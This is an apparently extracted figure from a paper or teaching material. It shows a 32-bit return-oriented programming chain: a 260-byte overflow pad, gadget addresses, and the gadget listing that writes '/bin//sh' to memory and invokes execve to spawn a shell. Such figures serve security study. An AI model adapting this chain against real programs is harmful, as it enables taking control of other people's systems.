 "A"*260
(a) 0xB7F3BF30
"/bin"
0x08049704
(b) 0xB7E8CECF
(c) 0xB7F3BF30
"//sh"
0x08049708
(d) 0xB7E8CECF
(e) 0xB7EDC6BF
(f) 0xB7E64A9E
0x080496f4
(g) 0xB7E8D722
(h) 0xB7E8D6EB
0x08049712
0x08049712
(i) 0xB7EDBAF4
0x08049704
(j) 0xB7EE2AA8
(k) 0xB7F040F5
(a)
a) pop ecx
pop eax
ret
b) mov [eax],ecx
ret
c) pop ecx
pop eax
ret
d) mov [ecx],eax
ret
e) xor eax,eax
ret
f) pop edx
ret
g) mov [edx+0x18] eax
ret
h) pop ecx
pop edx
ret
i) pop ebx
ret
j) add eax 0xb
ret
k) call gs:[0x10]
ret
(b)